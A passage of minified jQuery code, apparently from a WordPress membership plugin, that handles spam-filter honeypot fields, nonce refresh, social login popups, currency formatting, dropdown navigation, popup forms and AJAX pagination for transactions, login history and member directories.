e,r,t,n,i=[],_=[],o=0,s=jQuery('input[name="_wpnonce"]').val();for(e in a)void 0!==a[e]&&(s=(r=jQuery("#"+a[e])).find('input[name="_wpnonce"]').val(),arm_spam_filter_keypress_check(r.find('[data-id="nonce_start_time"]').val(),r.find('[data-id="nonce_keyboard_press"]').val()),void 0!==r.attr("data-submission-key")&&(n=r.attr("data-submission-key"),(t=document.createElement("input")).setAttribute("type","text"),t.setAttribute("style","visibility:hidden !important;display:none !important;opacity:0 !important;"),t.setAttribute("name",n),r.removeAttr("data-submission-key"),r.append(t),n=r.attr("data-random-id"),i.push(r),_.push(n),o=1));1==o&&arm_reinit_session_var_multiple_form(i,__ARMAJAXURL,_,s)}}function arm_spam_filter_keypress_check(e,a){var t=0;{function r(e){var r=new Array,a=0,t=document.getElementsByTagName("input");for(i=0;i<t.length;i++)t[i].className==e&&(r[a]=t[i],a++);return r}for(var n=r("stime"),i=0;i<n.length;i++)n[i].setAttribute("name",e);var _=r("kpress");return document.onkeydown=function(){t++;for(var e=0;e<_.length;e++)_[e].setAttribute("name",a),_[e].value=t},void document.addEventListener("click",function(e){if("submit"==((e=e||window.event).target||e.srcElement).type){t++;for(var r=0;r<_.length;r++)_[r].setAttribute("name",a),_[r].value=t}},!1)}}function arm_reinit_session_var(a,e,r,t){jQuery.ajax({type:"POST",url:e,dataType:"json",data:"action=arm_reinit_session&form_key="+r+"&_wpnonce="+t,success:function(e){var e=e.new_var,r=jQuery(a).find('input:not([name="ct_bot_detector_event_token"],[name="apbct_visible_fields"],[name="ct_no_cookie_hidden_field"])').last();r[0].setAttribute("name",e),r.before("<input type='text' name='arm_filter_input' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' />")},error:function(e){console.log("Error State:"+e)}})}function arm_reinit_session_var_multiple_form(e,r,a,t){jQuery.ajax({type:"POST",url:r,dataType:"json",data:"action=arm_reinit_session_multiple_form&form_key_arr="+a+"&_wpnonce="+t,success:function(t){for(let a in t){var e=jQuery("form[data-random-id='"+a+"']");0<e.length&&e.each(function(){var e=t[a],r=jQuery(this).find('input:not([name="ct_bot_detector_event_token"],[name="apbct_visible_fields"],[name="ct_no_cookie_hidden_field"])').last();r[0].setAttribute("name",e),r.before("<input type='text' name='arm_filter_input' value='' style='opacity:0 !important;display:none !important;visibility:hidden !important;' />")})}},error:function(e){console.log("Error State Forms:"+e)}})}function armResetCouponCode(e){jQuery(e).find(".arm_apply_coupon_container").find(".notify_msg").remove(),void 0!==jQuery(e).find('input[name="arm_coupon_code"]').val()&&jQuery(e).find('input[name="arm_coupon_code"]').val("")}function arm_update_card_form_ajax_action(a){var t=jQuery(a).attr("data-random-id"),n=(jQuery(a).prepend('<input type="hidden" name="form_random_key" value="'+t+'" />'),jQuery(a).parents(".arm_update_card_form_container")),e=jQuery(a).serialize();jQuery(a).find('input[name="form_random_key"]').remove(),jQuery(".arm_setup_messages").html(""),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:"action=arm_membership_update_card_form_ajax_action&"+e,beforeSend:function(){jQuery(a).find("input[type='submit'], button[type='submit']").attr("disabled","disabled").addClass("active")},success:function(e){jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active");var r=e.message;"success"==e.status?(r='<div class="arm_success_msg"><ul><li>'+r+"</li></ul></div>",void 0!==e.script&&""!==e.script&&jQuery("body").append(e.script),n.find(".arm_setup_messages").html(""),n.find(".arm_setup_messages").html(r).show().delay(5e3).fadeOut(2e3),"redirect"!=e.type&&("function"==typeof armResetFileUploader&&armResetFileUploader(a),jQuery(a).find("input").trigger("change"),jQuery(a).find(".arm_module_plan_input").trigger("change")),"redirect"!=e.type&&(jQuery(a).trigger("reset"),jQuery(a).find("input").trigger("change"),jQuery(a).find("input").parent().removeClass("md-input-has-value").trigger("change"),arm_reinit_session_var(a,__ARMAJAXURL,t))):(r='<div class="arm_error_msg"><ul><li>'+r+"</li></ul></div>",n.find(".arm_setup_messages").html(""),n.find(".arm_setup_messages").html(r).show(),arm_reinit_session_var(a,__ARMAJAXURL,t)),"redirect"!=e.type&&(jQuery(window.opera?"html":"html, body").animate({scrollTop:n.find(".arm_setup_messages").offset().top-50},1e3),n.find(".arm_setup_messages").html(r).show().delay(5e3).fadeOut(2e3))}})}function arm_create_script_node(e,r,a,t){var n=e.getElementsByTagName(r)[0];e.getElementById(a)||((e=e.createElement(r)).id=a,e.src=t,n.parentNode.insertBefore(e,n))}function arm_create_link_node(e,r,a,t){var n=e.getElementsByTagName(r)[0];e.getElementById(a)||((e=e.createElement(r)).id=a,e.href=t,e.rel="stylesheet",n.parentNode.insertBefore(e,n))}function current_membership_manage_scroll(){jQuery(".arm_current_membership_container").length&&jQuery(".arm_current_membership_container").outerWidth()<=768&&(jQuery(".arm_current_membership_container").css("overflow-x","auto"),jQuery(".arm_current_membership_list_header th#arm_cm_plan_action_btn").css("min-width","100px"),jQuery(".arm_cm_renew_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("margin-top","10px"),jQuery(".arm_cm_update_btn_div").css("margin-top","10px"))}function paid_post_current_membership_manage_scroll(){jQuery(".arm_paid_post_current_membership_container").length&&jQuery(".arm_paid_post_current_membership_container").outerWidth()<=768&&(jQuery(".arm_paid_post_current_membership_container").css("overflow-x","auto"),jQuery(".arm_current_membership_list_header th#arm_cm_plan_action_btn").css("min-width","100px"),jQuery(".arm_cm_renew_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("width","100%"),jQuery(".arm_cm_cancel_btn_div").css("margin-top","10px"),jQuery(".arm_cm_update_btn_div").css("margin-top","10px"))}function arm_set_plan_height(e){0<e.find(".arm_setup_gatewaybox_main_wrapper").length&&0<e.find(".arm_module_gateways_ul li").length&&jQuery(".arm_membership_setup_form").find(".arm_module_gateways_ul").each(function(){jQuery(this).find("li").each(function(){jQuery(this).find(".arm_module_gateway_option").css("height","auto"),jQuery(this).find(".arm_module_gateway_name").css("height","auto")});var a=0,t=(jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_gateway_name").height();r&&a<r&&(a=r)}),0<a&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_gateway_name").height(a),jQuery(this).find(".arm_module_gateway_name").css("line-height",a+"px")}),0);jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_gateway_option").outerHeight();r&&t<r&&(t=r)}),0<t&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_gateway_option").parent().attr("style","height:"+t+"px;"),jQuery(this).find(".arm_module_gateway_option").attr("style","height:"+t+"px;")})})}function armGetLastScrollableElement(e){for(var r=jQuery(e).parentsUntil("body"),a=r.length,t=0,n=[],i=0;t<a;){var _=r[t];void 0!==_&&jQuery(_).hasScrollBar()&&(n[i]=jQuery(_),i++),t++}return n[n.length-1]}function hideConfirmBoxCallbackCover(){jQuery(".arm_delete_cover_popup").removeClass("armopen").slideUp()}function GoogleSigninInit(){arm_open_google_auth_win(jQuery('[id="arm_social_google_site_redirect"]').val(),"arm_google_auth_win_pooling()")}function arm_open_google_auth_win(e,r){arm_google_auth_win&&!arm_google_auth_win.closed||(arm_google_auth_win=window.open(e,"popupWindow","width=800,height=500,scrollbars=yes"),arm_google_timer=setInterval(r,1e3)),arm_google_auth_win.focus()}function arm_google_auth_win_pooling(){var r;return arm_google_auth_win&&arm_google_auth_win.closed&&(clearInterval(arm_google_timer),""!=(r=jQuery('[id="arm_social_google_access_token"]').val())&&(jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_google_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),jQuery.ajax({url:__ARMAJAXURL,data:"action=arm_google_login_callback&access_token="+r,type:"POST",dataType:"json",success:function(e){GoogleLoginCallBack(e,r)}}))),!1}function GoogleLoginCallBack(e,r){return jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_google_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:{action:"arm_social_login_callback",action_type:"google",token:r},success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1},error:function(e){return jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").hide(),!1}}),!1}function arm_get_amount_currency_wise_separator(e){var r;return 0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&void 0!==e&&""!=e?(r=jQuery.parseJSON(jQuery(".arm_global_currency_separators").val()),e=(e=(e=(e=e.toString().replace(".","DECIMAL")).toString().replace(",","THOUSAND")).toString().replace("DECIMAL",r.decimal)).toString().replace("THOUSAND",r.thousand)):e}function arm_get_amount_standard_separator(e){var r;return 0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&void 0!==e&&""!=e?(r=jQuery.parseJSON(jQuery(".arm_global_currency_separators").val()),e=(e=(e=(e=e.toString().replace(r.decimal,"DECIMAL")).toString().replace(r.thousand,"THOUSAND")).toString().replace("DECIMAL",".")).toString().replace("THOUSAND",",")):e}function arm_remove_thousand_separator(e){var r;return 0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&void 0!==e&&""!=e?(r=jQuery.parseJSON(jQuery(".arm_global_currency_separators").val()),e=e.toString().replace(r.thousand,"")):e}function armSetDefaultPaymentGateway(e){arm_form_payment_gateway=e}function arm_init_selectpicker_keyscroll(e,r,a){var t=a,n=t.querySelector("dd ul"),i=jQuery(n).find("li:visible"),_=jQuery(n).find("li.hovered:visible")[0]||null;if("ArrowUp"==r)armpreventDefault(e),armpreventDefaultForScrollKeys(e),null===_||0===selected_li?arm_selects(n,i,i[i.length-1]):arm_selects(n,i,i[selected_li-1]);else if("ArrowDown"==r)armpreventDefault(e),armpreventDefaultForScrollKeys(e),null===_||selected_li===i.length-1?arm_selects(n,i,i[0]):arm_selects(n,i,i[selected_li+1]);else if("Enter"==r){if(armpreventDefault(e),null!==_){var o=_.getAttribute("data-value"),s=_.getAttribute("data-label"),n=(_.getAttribute("data-type"),n.getAttribute("data-id"));if(t.querySelector("dt span").innerHTML=s,document.getElementById(n).value=o,document.getElementById(n).setAttribute("value",o),_.click(),t.classList.remove("arm-is-active"),t.querySelector("dd ul").style.top="",null!=t.querySelector("dd ul li.hovered"))for(var m=t.querySelectorAll("dd ul li.hovered").length,u=0;u<m;u++)void 0!==t.querySelectorAll("dd ul li.hovered")[u]&&t.querySelectorAll("dd ul li.hovered")[u].classList.remove("hovered");s=jQuery(a).parent().find("input").attr("name");jQuery(a).parents("form").find("input[name="+s+"]").trigger("change")}}else if("Escape"==r){var c=document.querySelector(".arm-df__dropdown-control.arm-is-active");if(null!==c&&(c.classList.remove("arm-is-active"),c.querySelector("dd ul").style.display="none",null!=c.querySelector("dd ul li.hovered")))for(m=c.querySelectorAll("dd ul li.hovered").length,u=0;u<m;u++)void 0!==c.querySelectorAll("dd ul li.hovered")[u]&&c.querySelectorAll("dd ul li.hovered")[u].classList.remove("hovered")}else if("Shift"!=e.key&&"Control"!=e.key&&"Alt"!=e.key&&"Tab"!=e.key){n=e.key.toLocaleLowerCase();arm_keyhistory+=n,arm_resetKeyhistory.cancel&&clearInterval(arm_resetKeyhistory.cancel),arm_resetKeyhistory.cancel=arm_resetKeyhistory.start(),/^(.)\1+$/.test(arm_keyhistory)&&(arm_keyhistory=arm_keyhistory.charAt(0));for(let a=0;a<i.length;a++){let r=i[a],e=(null!==_&&_.classList.remove("hovered"),r.getAttribute("data-label").toLocaleLowerCase());if((e=e.replace(/<[^>]+>/g,"")).ARMstringStartsWith(arm_keyhistory)&&!r.classList.contains("hovered")){r.classList.add("hovered");var l=r;let e=l.parentNode;var d=e.querySelectorAll("li");arm_selects(e,d,l);break}}}}function arm_selects(e,r,a){var t,n,i,r=[].indexOf.call(r,a);-1!==r&&(selected_li=r,r=a.offsetHeight,n=(t=e.scrollTop)+e.offsetHeight,i=r*selected_li,null!==document.querySelector("li.hovered")&&document.querySelector("li.hovered").classList.remove("hovered"),a.classList.add("hovered"),(i<t||n<i+r)&&(e.scrollTop=i))}function armpreventDefault(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}function armpreventDefaultForScrollKeys(e){if({37:0,38:1,39:0,40:1}[e.keyCode])return armpreventDefault(e),!1}function armdisableScroll(){window.addEventListener&&window.addEventListener("wheel  DOMMouseScroll",armpreventDefault,!1),document.onkeydown=armpreventDefaultForScrollKeys}function armenableScroll(){window.removeEventListener&&(window.removeEventListener("wheel",armpreventDefault,!1),window.removeEventListener("DOMMouseScroll",armpreventDefault,!1)),document.onkeydown=null}var arm_linkedin_auth_win,arm_google_auth_win,Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var r,a,t,n,i,_,o="",s=0;for(e=Base64._utf8_encode(e);s<e.length;)t=(r=e.charCodeAt(s++))>>2,n=(3&r)<<4|(r=e.charCodeAt(s++))>>4,i=(15&r)<<2|(a=e.charCodeAt(s++))>>6,_=63&a,isNaN(r)?i=_=64:isNaN(a)&&(_=64),o=o+this._keyStr.charAt(t)+this._keyStr.charAt(n)+this._keyStr.charAt(i)+this._keyStr.charAt(_);return o},decode:function(e){var r,a,t,n,i,_,o="",s=0;for(e=e.replace(/[^A-Za-z0-9+/=]/g,"");s<e.length;)t=this._keyStr.indexOf(e.charAt(s++)),r=(15&(n=this._keyStr.indexOf(e.charAt(s++))))<<4|(i=this._keyStr.indexOf(e.charAt(s++)))>>2,a=(3&i)<<6|(_=this._keyStr.indexOf(e.charAt(s++))),o+=String.fromCharCode(t<<2|n>>4),64!=i&&(o+=String.fromCharCode(r)),64!=_&&(o+=String.fromCharCode(a));return o=Base64._utf8_decode(o)},_utf8_encode:function(e){e=e.replace(/rn/g,"n");for(var r="",a=0;a<e.length;a++){var t=e.charCodeAt(a);t<128?r+=String.fromCharCode(t):r=127<t&&t<2048?(r+=String.fromCharCode(t>>6|192))+String.fromCharCode(63&t|128):(r=(r+=String.fromCharCode(t>>12|224))+String.fromCharCode(t>>6&63|128))+String.fromCharCode(63&t|128)}return r},_utf8_decode:function(e){var r,a="",t=0;for(c1=c2=0;t<e.length;)(r=e.charCodeAt(t))<128?(a+=String.fromCharCode(r),t++):191<r&&r<224?(c2=e.charCodeAt(t+1),a+=String.fromCharCode((31&r)<<6|63&c2),t+=2):(c2=e.charCodeAt(t+1),c3=e.charCodeAt(t+2),a+=String.fromCharCode((15&r)<<12|(63&c2)<<6|63&c3),t+=3);return a}},arm_keyhistory="",arm_resetKeyhistory={start:function(){return setTimeout(function(){arm_keyhistory=""},800)}},render_arm_captcha_v3=(String.prototype.ARMstringStartsWith||!function(){function e(e){if(null==this)throw new TypeError;var r=String(this);if(e&&"[object RegExp]"==s.call(e))throw new TypeError;var a=r.length,t=String(e),n=t.length,i=1<arguments.length?arguments[1]:void 0,_=((i=i?Number(i):0)!=i&&(i=0),Math.min(Math.max(i,0),a));if(a<n+_)return!1;for(var o=-1;++o<n;)if(r.charCodeAt(_+o)!=t.charCodeAt(o))return!1;return!0}var r=function(){try{var e={},r=Object.defineProperty,a=r(e,e,e)&&r}catch(e){}return a}(),s={}.toString;r?r(String.prototype,"ARMstringStartsWith",{value:e,configurable:!0,writable:!0}):String.prototype.ARMstringStartsWith=e}(),jQuery(document).ready(function(e){jQuery.isFunction(jQuery().datetimepicker)&&jQuery(".arm_datepicker").each(function(){var e=jQuery(this),r=(new Date,e.attr("data-cal_localization")),a=(e.attr("data-date_field"),e.attr("data-dateformat")),t=e.attr("data-show_timepicker");""!=a&&void 0!==a||(a="MM/DD/YYYY"),""!=t&&void 0!==t&&1==t&&(a+=" hh:mm A"),e.datetimepicker({useCurrent:!1,format:a,locale:r}).on("dp.change",function(e){jQuery(this).trigger("input")})}),jQuery(window).on("load",function(){jQuery("input.arm_module_plan_input:checked").each(function(){armSetupHideShowSections(jQuery(this).parents(".arm_membership_setup_form"))})}),jQuery(document).on("change","input.arm_module_plan_input",function(){jQuery(this).parents(".arm_membership_setup_form").find('input:radio[name="arm_selected_payment_mode"]').length&&jQuery(this).parents(".arm_membership_setup_form").find('input:radio[name="arm_selected_payment_mode"]').filter('[value="auto_debit_subscription"]').prop("checked",!0).trigger("change"),armSetupHideShowSections(jQuery("#"+jQuery(this).parents(".arm_membership_setup_form").attr("id")))}),jQuery(document).on("click",".arm_login_popup_form_links",function(){var e=jQuery(this).attr("data-form_id");jQuery("."+e).trigger("click")}),jQuery(document).on("click",".arm_reg_popup_form_links",function(){var e=jQuery(this).attr("data-form_id");jQuery("."+e).trigger("click")}),jQuery.isFunction(jQuery().bPopup)&&(jQuery(document).on("click",".arm_form_popup_link",function(e){var r=jQuery(this).attr("data-form_id"),a=""!=(a=jQuery(this).attr("data-overlay"))?a:.5,t=""!=(t=jQuery(this).attr("data-modal_bg"))?t:"#000000";jQuery(".popup_close_btn").trigger("click"),jQuery(".arm_popup_member_form_"+r).bPopup({opacity:a,modalColor:t,closeClass:"popup_close_btn",zIndex:99999,follow:[!1,!1],onClose:function(){arm_adjust_form_popup(),arm_reset_form_popup("arm_popup_member_form_"+r),0<jQuery(".md-select-backdrop").length&&jQuery(".md-select-backdrop").trigger("click")},onOpen:function(){1<jQuery(".arm_popup_member_form_"+r).length&&jQuery(".arm_popup_wrapper.arm_popup_member_form_"+r).each(function(e){$this=jQuery(this),1<e+1&&setTimeout(function(){$this.css("display","none")},10)})}}),setTimeout(function(){arm_adjust_form_popup()},10)}),jQuery(document).on("click",".arm_modal_forgot_form_link",function(){var e=jQuery(this).attr("data-form_id");jQuery(".arm_modal_forgot_form_"+e).bPopup({opacity:.5,closeClass:"popup_close_btn",follow:[!1,!1],onOpen:function(){1<jQuery(".arm_modal_forgot_form_"+e).length&&jQuery(".arm_popup_wrapper.arm_modal_forgot_form_"+e).each(function(e){$this=jQuery(this),1<e+1&&setTimeout(function(){$this.css("display","none")},10)})},onClose:function(){0<jQuery(".md-select-backdrop").length&&jQuery(".md-select-backdrop").trigger("click")}})}),jQuery(document).on("click",".arm_setup_form_popup_link",function(){var e=jQuery(this).attr("data-form_id"),r=""!=(r=jQuery(this).attr("data-overlay"))?r:.5,a=""!=(a=jQuery(this).attr("data-modal_bg"))?a:"#000000";jQuery(".popup_close_btn").trigger("click"),jQuery(".arm_popup_member_setup_form_"+e).bPopup({opacity:r,modalColor:a,closeClass:"popup_close_btn",zIndex:99999,follow:[!1,!1],onClose:function(){arm_adjust_form_popup(),arm_reset_form_popup("arm_popup_member_setup_form_"+e),0<jQuery(".md-select-backdrop").length&&jQuery(".md-select-backdrop").trigger("click")},onOpen:function(){1<jQuery(".arm_popup_member_setup_form_"+e).length&&jQuery(".arm_popup_wrapper.arm_popup_member_setup_form_"+e).each(function(e){$this=jQuery(this),1<e+1&&setTimeout(function(){$this.css("display","none")},10)})}}),setTimeout(function(){arm_adjust_form_popup(),arm_equal_hight_setup_plan()},10)})),jQuery(document).on("keypress",".arm_directory_form_container input",function(e){if(13==(e.keyCode||e.which))return jQuery(".arm_directory_search_btn").trigger("click"),!1}),jQuery(document).on("click",".arm_directory_clear_btn",function(){jQuery(this).closest("form").find("input[type=text].arm_directory_search_box").val(""),jQuery(this).closest("form").find("select.arm_directory_fieldlistby_select option:eq(0)").attr("selected","selected"),jQuery(this).closest("form").find("select.arm_directory_listby_select option:eq(1)").attr("selected","selected");var e=jQuery(this).parents(".arm_directory_form_container"),r=jQuery(this).parents(".arm_directory_search_wrapper_left");e.trigger("reset"),arm_get_directory_list(e,r)}),arm_current_membership_init(),arm_transaction_init(),arm_tooltip_init(),arm_set_plan_width(),arm_set_directory_template_style(),arm_do_bootstrap_angular()}),jQuery(window).on("load",function(){setTimeout(function(){arm_equal_hight_setup_plan()},500),armAdjustAccountTabs(),armAdjustDirectoryTemplateBox(),setTimeout(function(){jQuery(".arm_setup_form_container").show()},100)}),jQuery(window).on("resize",function(){arm_adjust_form_popup(),arm_equal_hight_setup_plan(),armAdjustAccountTabs(),armAdjustDirectoryTemplateBox()}),jQuery(document).on("click",".arm_transactions_container .arm_paging_wrapper_transaction .arm_page_numbers",function(){var e,r=jQuery(this).closest("form"),a=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=r.serialize(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_transaction_paging_action&current_page="+a+"&"+e,beforeSend:function(){r.find(".arm_transactions_wrapper").css("opacity","0.5")},success:function(e){return r.find(".arm_transactions_wrapper").css("opacity","1"),r.parents(".arm_transactions_container").replaceWith(e),arm_transaction_init(),!1}})),!1}),jQuery(document).on("click",".arm_paid_post_transactions_container .arm_paging_wrapper_transaction .arm_page_numbers",function(){var e,r=jQuery(this).closest("form"),a=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||(e=r.serialize(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_transaction_paging_action&current_page="+a+"&"+e,beforeSend:function(){r.find(".arm_transactions_wrapper").css("opacity","0.5")},success:function(e){return r.find(".arm_transactions_wrapper").css("opacity","1"),r.parents(".arm_paid_post_transactions_container").replaceWith(e),arm_transaction_init(),!1}})),!1}),jQuery(document).on("click",".arm_membership_history_wrapper .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_membership_history_wrapper"),e=r.attr("data-user_id"),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val(),i=r.attr("data-is_paid_post");return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_membership_history_paging_action&user_id="+e+"&page="+a+"&per_page="+t+"&_wpnonce="+n+"&is_paid_post="+i,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click",".arm_user_transaction_wrapper .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_user_transaction_wrapper"),e=r.attr("data-user_id"),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val(),i=r.attr("data-is_paid_post");return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_get_user_transactions_paging_action&user_id="+e+"&page="+a+"&per_page="+t+"&_wpnonce="+n+"&is_paid_post="+i,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click",".arm_loginhistory_wrapper .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_loginhistory_wrapper"),e=r.attr("data-user_id"),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_user_login_history_paging_action&user_id="+e+"&page="+a+"&per_page="+t+"&_wpnonce="+n,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click",".arm_all_loginhistory_main_wrapper:not(#arm_all_loginhistory_page_main_wrapper) .arm_page_numbers",function(){var r=jQuery(this).parents(".arm_all_loginhistory_main_wrapper"),e=r.find("input#arm_log_history_search_user").val(),a=jQuery(this).attr("data-page"),t=jQuery(this).attr("data-per_page"),n=jQuery('input[name="_wpnonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_all_user_login_history_paging_action&page="+a+"&per_page="+t+"&arm_log_history_search_user="+e+"&_wpnonce="+n,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("click","#arm_all_loginhistory_page_main_wrapper .arm_page_numbers",function(){var e=jQuery(this).parents(".arm_all_loginhistory_main_wrapper"),r=jQuery(this).parents(".arm_all_loginhistory_main_wrapper").find(".arm_all_loginhistory_wrapper"),a=e.find("input#arm_log_history_search_user").val(),e=e.find("input#arm_login_history_type").val(),t=jQuery(this).attr("data-page"),n=jQuery(this).attr("data-per_page"),i=jQuery('input[name="_wpnonce"]').val();return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_all_user_login_history_page_paging_action&page="+t+"&per_page="+n+"&arm_login_history_page_search_user="+a+"&arm_failed_login_filter="+e+"&_wpnonce"+i,beforeSend:function(){r.css("opacity","0.4")},success:function(e){return r.css("opacity","1"),r.replaceWith(e),arm_tooltip_init(),!1}}),!1}),jQuery(document).on("change",".arm_directory_listof_input",function(){jQuery(this).parents(".arm_directory_list_of_filters").find("label").removeClass("arm_active"),jQuery(this).parent("label").addClass("arm_active"),arm_get_directory_list(jQuery(this).parents(".arm_directory_form_container"))}),jQuery(document).on("change",".arm_directory_listby_select",function(){jQuery(this);arm_get_directory_list(jQuery(this).parents(".arm_directory_form_container"),jQuery(this).parents(".arm_search_filter_fields_wrapper_top"))}),jQuery(document).on("click",".arm_directory_search_btn",function(){jQuery(".arm_directory_search_box").val();arm_get_directory_list(jQuery(this).parents(".arm_directory_form_container"),jQuery(this).parents(".arm_directory_search_wrapper_left"))}),jQuery(document).on("click",".arm_directory_form_container .arm_directory_load_more_btn",function(){var e=jQuery(this).parents(".arm_directory_form_container"),r=(jQuery(this).hide(),e.find(".arm_directory_paging_container .arm_load_more_loader").css("display","inline-block"),e.attr("data-temp")),a=jQuery(this).attr("data-page"),e=e.serialize();jQuery('input[name="_wpnonce"]').val();jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_directory_paging_action&current_page="+a+"&"+e,beforeSend:function(){},success:function(e){return jQuery(".arm_template_wrapper_"+r+" .arm_directory_paging_container").replaceWith(e),arm_tooltip_init(),setTimeout(function(){armAdjustDirectoryTemplateBox()},100),!1}})}),jQuery(document).on("click",".arm_directory_form_container .arm_page_numbers",function(){var e,r=jQuery(this).parents(".arm_directory_form_container"),a=r.attr("data-temp"),t=jQuery(this).attr("data-page");return jQuery(this).hasClass("current")||jQuery(this).hasClass("dots")||(e=r.serialize(),r.find(".arm_template_loading").show(),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_directory_paging_action&current_page="+t+"&"+e,beforeSend:function(){r.find(".arm_template_container").css("opacity","0.5")},success:function(e){return r.find(".arm_template_container").css("opacity","1"),r.find(".arm_template_loading").hide(),jQuery(".arm_template_wrapper_"+a).find(".arm_user_block, .arm_directory_paging_container").remove(),jQuery(".arm_template_wrapper_"+a).find(".arm_template_container").prepend(e),0==jQuery(".arm_template_wrapper_"+a).parents(".arm_template_preview_popup").length&&jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(".arm_template_container").offset().top-50},1e3),arm_tooltip_init(),setTimeout(function(){armAdjustDirectoryTemplateBox()},100),!1}})),!1}),jQuery(document).on("click",".arm_switch_label:not(.disable_section)",function(e){var r=jQuery(this).attr("data-value");jQuery(this).parent(".arm_switch").find(".arm_switch_radio").val(r),jQuery(this).parent(".arm_switch").find(".arm_switch_label").removeClass("active"),jQuery(this).addClass("active")}),jQuery(document).on("change","input.arm_module_cycle_input",function(e){jQuery(this).parents(".arm_module_payment_cycle_ul").find(".arm_setup_column_item").removeClass("arm_active");var r,a,t,n=jQuery(this).parents("form:first"),i=(jQuery(n).find(".arm_module_payment_cycle_ul input.arm_module_cycle_input:checked").parents(".arm_setup_column_item").addClass("arm_active"),jQuery(this).attr("data-plan_amount")),_=jQuery(this).attr("data-tax"),o=jQuery(n).find('[data-id="arm_front_plan_skin_type"]').val(),s=0;0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()&&(s=1),"skin5"==o?(t=(r=jQuery(n).find('input[name="subscription_plan"]')).val(),r=r.parent("dl").find('li.arm__dc--item[data-value="'+t+'"]'),1==s?(a=arm_get_amount_currency_wise_separator(i),r.find(".arm_module_plan_cycle_price").html(a),jQuery(n).find('md-select[name="subscription_plan"]').find(".arm_module_plan_cycle_price").html(a)):(r.find(".arm_module_plan_cycle_price").html(i),jQuery(n).find('md-select[name="subscription_plan"]').find(".arm_module_plan_cycle_price").html(i))):(r=jQuery(n).find("input.arm_module_plan_input:checked"),1==s?(a=arm_get_amount_currency_wise_separator(i),r.parents(".arm_setup_column_item").find(".arm_module_plan_cycle_price").html(a)):r.parents(".arm_setup_column_item").find(".arm_module_plan_cycle_price").html(i)),r.attr("data-amt",i),r.attr("data-tax",_),"skin5"!=o&&(t=r.val(),s=jQuery('li.arm_active input[name="payment_cycle_'+t+'"]').val(),jQuery(n).find('[data-id="arm_payment_cycle_plan_'+t+'"]').val(s)),armResetCouponCode(n),armUpdateOrderAmount(n),e.stopPropagation()}),jQuery(document).on("change","input.arm_module_gateway_input",function(e){jQuery(this).parents(".arm_module_gateways_ul").find(".arm_setup_column_item").removeClass("arm_active"),jQuery(this).parents(".arm_setup_column_item").addClass("arm_active");var 